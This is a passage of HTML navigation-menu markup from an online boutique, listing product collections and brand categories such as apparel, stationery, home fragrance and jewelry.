  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/mens-wear"
            
          >
            <span class="fs-body-300">Men's Wear</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mens-wear"
      
    >
      <span class="">
        Men's Wear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/paperware"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Paper & Desk Supplies
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/paperware"
            
          >
            <span class="fs-body-300">Paper & Desk Supplies</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/greeting-cards"
      
    >
      <span class="">
        Greeting Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-cards"
      
    >
      <span class="">
        Note Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/notebooks"
      
    >
      <span class="">
        Notebooks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-pads"
      
    >
      <span class="">
        Note Pads
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pens"
      
    >
      <span class="">
        Pens
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stationery"
      
    >
      <span class="">
        All Stationery
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/activities"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Activities
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/activities"
            
          >
            <span class="fs-body-300">All Activities</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/books"
      
    >
      <span class="">
        Books
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/games"
      
    >
      <span class="">
        Games
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lifestyle-decks"
      
    >
      <span class="">
        Lifestyle Decks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/playing-cards"
      
    >
      <span class="">
        Playing Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/puzzles"
      
    >
      <span class="">
        Puzzles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/trivia-box-games"
      
    >
      <span class="">
        Trivia
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/home"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/home"
            
          >
            <span class="fs-body-300">Home Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-fragrance"
      
    >
      <span class="">
        Home Fragrance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diffusers"
      
    >
      <span class="">
        Diffusers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-decor"
      
    >
      <span class="">
        Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/throw-pillow"
      
    >
      <span class="">
        Throw Pillow
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Apparel
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Apparel</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bevy-flog"
      
    >
      <span class="">
        Bevy Flog
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blanc-noir"
      
    >
      <span class="">
        Blanc Noir
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bobi"
      
    >
      <span class="">
        Bobi
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/brodie-cashmere"
      
    >
      <span class="">
        Brodie Cashmere
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chaser-brand"
      
    >
      <span class="">
        Chaser Brand
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chrldr"
      
    >
      <span class="">
        CHRLDR
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dl-1961"
      
    >
      <span class="">
        DL 1961
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/electric-rose"
      
    >
      <span class="">
        Electric & Rose
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/frank-eileen"
      
    >
      <span class="">
        Frank & Eileen
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/free-people"
      
    >
      <span class="">
         Free People
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/margaret-oleary"
      
    >
      <span class="">
        Margaret O'Lear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/marrakech"
      
    >
      <span class="">
        Marrakech
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michael-stars"
      
    >
      <span class="">
        Michael Stars
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pj-salvage"
      
    >
      <span class="">
        P.J. Salvage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rails"
      
    >
      <span class="">
        Rails
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/saltwater-luxe"
      
    >
      <span class="">
        Saltwater Luxe
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/splendid"
      
    >
      <span class="">
        Splendid
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stark-x"
      
    >
      <span class="">
        Stark x
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wanakome"
      
    >
      <span class="">
        Wanakome
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/caddis-eye-appliances"
      
    >
      <span class="">
        CADDIS Eye Appliances
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chasing-portland"
      
    >
      <span class="">
        Chasing Portland
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diff-charitable-eyewear"
      
    >
      <span class="">
        DIFF Charitable Eyewear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eat-my-socks"
      
    >
      <span class="">
        Eat My Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/havaianas"
      
    >
      <span class="">
        Havaianas
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hi-love-travel"
      
    >
      <span class="">
        Hi Love Travel
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/peter-grimm"
      
    >
      <span class="">
        Peter Grimm
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/portland-gear"
      
    >
      <span class="">
        Portland Gear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sol-and-selene"
      
    >
      <span class="">
        Sol and Selene
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/think-royln"
      
    >
      <span class="">
        Think Royln
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty & Body
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Beauty & Body</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/huxter"
      
    >
      <span class="">
        Huxter
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jason-wu"
      
    >
      <span class="">
        Jason Wu
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kitsch"
      
    >
      <span class="">
        Kitsch
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/la-chatelaine"
      
    >
      <span class="">
        LA Chatelaine
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/los-angeles-salt-co"
      
    >
      <span class="">
        Los Angeles Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-erase"
      
    >
      <span class="">
        Makeup Eraser
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michel-design-works"
      
    >
      <span class="">
        Michel Design Works
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/patchology"
      
    >
      <span class="">
        Patchology
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-intimates"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Intimates
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-intimates"
            
          >
            <span class="fs-body-300">Intimates</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boob-eez"
      
    >
      <span class="">
        boob-eez
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hanky-panky"
      
    >
      <span class="">
        Hanky Panky
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx-intimates"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Fragrance Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Home Fragrance Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/archipelago-1"
      
    >
      <span class="">
        Archipelago
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cereria-molla"
      
    >
      <span class="">
        Cereria Molla
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kobo-pure-soy-canldles"
      
    >
      <span class="">
        Kobo Pure Soy Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lafco"
      
    >
      <span class="">
        LAFCO
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rewined-candles"
      
    >
      <span class="">
        Rewined Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/voluspa"
      
    >
      <span class="">
        Voluspa
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/a-v-max"
      
    >
      <span class="">
        a.v. max
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/barberry-lace"
      
    >
      <span class="">
        Barberry & Lace
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bluma-project"
      
    >
      <span class="">
        Bluma Project
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fame-jewels"
      
    >
      <span class="">
        Fame Jewels
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flanerie-by-maiq"
      
    >
      <span class="">
        Flânerie by MAIQ 
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flip-rings"
      
    >
      <span class="">
        Flip Rings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/secret-box"
      
    >
      <span class="">
        Secret Box
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sela-sage"
      
    >
      <span class="">
        Sela + Sage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sheila-fajl"
      
    >
      <span class="">
        Sheila Fajl
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/yellow-owl-workshop"
      
    >
      <span class="">
        Yellow Owl Workshop
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Tasty Delights
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Tasty Delights</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/durant-olive-mill"
      
    >
      <span class="">
        Durant Olive Mill
